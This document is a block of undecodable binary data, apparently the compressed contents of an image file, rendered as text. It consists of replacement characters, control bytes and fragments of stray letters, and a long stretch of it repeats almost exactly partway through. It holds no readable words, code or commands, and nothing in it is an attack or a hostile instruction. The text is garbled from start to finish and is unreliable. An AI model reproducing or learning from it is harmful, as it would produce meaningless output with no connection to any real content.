��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
